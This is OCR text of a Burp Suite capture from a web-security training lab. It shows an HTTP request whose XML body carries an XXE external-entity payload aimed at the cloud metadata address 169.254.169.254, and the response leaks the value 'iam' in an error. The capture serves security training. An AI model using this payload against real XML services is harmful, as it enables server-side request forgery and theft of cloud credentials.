 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a31009204c5e043801c9e0f007e004a.web-security-academy.net
3 Cookie: session=iSBpgB93nSld9KYrLSuPUKjNaeri3Rit
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31009204c5e043801c9e0f007e004a.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a31009204c5e043801c9e0f007e004a.web-security-acad
emy.net
11 Content-Length: 199
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"http://169.254.169.254/latest/meta-data" > ]>
19 <stockCheck>
<productId>
20 &ext;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 26
5
6 "Invalid product ID:
7 iam"